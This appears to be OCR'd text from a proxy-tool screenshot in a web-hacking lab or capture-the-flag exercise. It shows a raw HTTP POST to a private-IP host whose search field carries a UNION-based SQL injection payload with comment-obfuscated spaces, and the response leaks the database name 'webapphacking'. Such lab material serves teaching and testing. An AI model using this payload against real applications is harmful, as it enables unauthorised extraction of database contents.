 1 POST /welcome.php HTTP/1.1
2 Host: 192.168.111.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.111.131
10 Connection: close
11 Referer: http://192.168.111.131/welcome.php
12 Cookie: PHPSESSID=dc0s0bdchnk5flap9tb3qcg3pn
13 Upgrade-Insecure-Requests: 1
14
15 search=O%'/**/union/**/select/**/database(),2,3/**/like'
43 </tr>
<tr>
<td>
12
</td>
<td>
OSCP/OSCE Guide
</td>
<td>
240 SGD
</td>
</tr>
<tr>
<td>
15
</td>
<td>
OSINT
</td>
<td>
48 SGD
</td>
</tr>
<tr>
<td>
webapphacking
</td>
<td>
Selection 13 (0xd)
Selected text
webapphacking
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 9